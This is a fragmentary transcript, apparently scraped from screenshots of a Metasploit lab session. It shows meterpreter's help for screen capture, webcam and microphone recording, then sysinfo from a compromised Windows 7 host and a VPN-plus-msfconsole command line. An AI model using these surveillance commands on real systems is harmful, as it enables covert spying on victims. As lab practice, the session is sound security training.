 Nov 23 10:18 PM
35% 0.7 7 KB/s 100%
msfconsole
screenshot Grab a screenshot of the interactive desktop
setdesktop Change the meterpreters current desktop
uictl Control some of the user interface components
Stdapi: Webcam Commands
=======================
Command Description
------- -----------
record_mic Record audio from the default microphone for X seconds
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Stdapi: Audio Output Commands
=============================
Command Description
------- -----------
play play a waveform audio file (.wav) on the target system
For more info on a specific command, use <command> -h or help <command>.
meterpreter > sysinfo
Computer : DARK-PC
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
>_ PS $
sudo openvpn ap-south-1-HackerPrabin-regular.ovpn msfconsole